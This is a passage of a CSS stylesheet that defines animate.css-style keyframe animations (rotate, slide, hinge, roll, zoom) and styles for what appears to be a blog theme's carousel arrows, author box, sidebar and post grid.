@keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
.lightSpeedOut {
-webkit-animation-name: lightSpeedOut;
animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
-ms-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
@keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
-ms-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight;
}
@-webkit-keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight;
}
@-webkit-keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp;
}
@-webkit-keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
-ms-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
-ms-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
-ms-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
-ms-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
.hinge {
-webkit-animation-name: hinge;
animation-name: hinge;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
@keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
-ms-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
@keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
-ms-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
-ms-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
-ms-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
@keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
-ms-transform-origin: center bottom;
transform-origin: center bottom;
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
-ms-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
-ms-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
-ms-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
-ms-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
transform-origin: center top;
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
-ms-transform-origin: center top;
transform-origin: center top;
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp;
}
.owl-prev, .owl-next {
top: 50%;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 10px;
border-radius: 20px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
border:4px double #fff;
}
.owl-prev:before {
content: '\f104';
font-family: fontawesome;
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.sora-slide:hover .owl-prev {
left:50px;
}
.sora-slide:hover .owl-next {
right:50px;
}
/* ######## Author Css ######################### */
.sora-author-box {
background: #f8f8f8;
overflow: hidden;
margin: 10px auto;
}
.sora-author-box img {
float: left;
margin-right: 70px;
height:380px;
object-fit:cover;
}
.sora-author-box-text {
padding: 60px 70px 0 0;
}
.sora-author-box-text span {
font-size: 12px;
line-height: 20px;
letter-spacing: 2.4px;
color: #c0af94;
font-style: normal;
font-weight: 400;
margin-bottom: 30px;
-webkit-font-smoothing: antialiased;
display:block;
text-transform:Uppercase;
}
.sora-author-box-text b {
font-size: 36px;
font-family: Oswald;
font-weight: 400;
line-height: 40px;
letter-spacing: 1px;
margin-bottom: 20px;
color: #131313;
display:block;
text-transform:Uppercase;
}
.sora-author-box-text p {
font-size: 14px;
line-height: 28px;
font-weight: 400;
letter-spacing: 1.12px;
color: #888888;
margin-bottom: 30px;
}
.sora-author-box-text .read-more {
border-top: 2px solid rgba(19,19,19,0.5);
border-bottom: 2px solid rgba(19,19,19,0.5);
color: #131313;
font-size: 11px;
line-height: 20px;
display: inline-block;
letter-spacing: 1.1px;
font-weight: bold;
box-sizing: border-box;
padding: 8px 20px;
text-transform: uppercase;
text-decoration: none;
-webkit-font-smoothing: antialiased;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
margin-bottom: 25px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
border-bottom: 1px solid #eeeeee;
}
.sidebar h2:before, .sidebar h2:after {
content: '';
display: block;
position: absolute;
margin: auto;
top: 0;
bottom: 0;
background: #585858;
width: 8px;
height: 8px;
text-align: center;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
-webkit-transform: rotate(40deg);
-moz-transform: rotate(40deg);
-ms-transform: rotate(40deg);
-o-transform: rotate(40eg);
}
.sidebar h2:after {
right: 16px;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:32.46%;
float:left;
margin-right:15px;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 400;
text-transform:uppercase;
}
.post h2 a {
color: #fff;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.block-image {
float: left;
width: 100%;
height:auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
